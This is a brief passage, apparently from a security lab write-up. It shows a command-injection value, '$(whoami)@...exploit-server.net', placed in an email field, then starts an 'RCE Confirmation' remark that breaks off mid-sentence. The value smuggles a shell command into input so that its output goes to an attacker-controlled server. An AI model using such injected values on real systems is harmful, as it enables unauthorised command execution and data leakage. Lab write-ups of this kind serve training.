 $(whoami)@YOUR-EXPLOIT-SERVER-ID.exploit-server.netRCE Confirmation: Checking the email client confirmed that an email was received at